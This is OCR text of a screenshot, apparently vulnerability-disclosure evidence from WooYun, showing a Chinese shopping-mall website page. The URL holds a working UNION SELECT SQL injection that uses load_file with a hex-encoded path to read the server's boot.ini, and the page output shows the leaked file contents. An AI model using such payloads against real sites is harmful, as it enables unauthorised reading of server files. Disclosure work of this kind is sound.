 大悦城-JOY CITY 朝阳
www.cyjoycity.com/pinpai_detail.php?id=97%20and%201=2%20union%20select%201,2,3,load_file(0x633A5C626F6F742E696E69),5,6,7,8,9
购物
指南
购物指南
Mall aGuide
主力店介绍
美食指南
娱乐指南
品牌介绍
品牌介绍
当前位置： 首页 > 购物指南 > 品牌
3
3
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operati
systems] multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise
/noexecute=optout /fastdetect
7
CHAOYANG JOY CITY ALL RIGHTS RESERVED 京ICP备09014654号
中粮集团旗下 朝阳大悦城所有
www.wooyun.org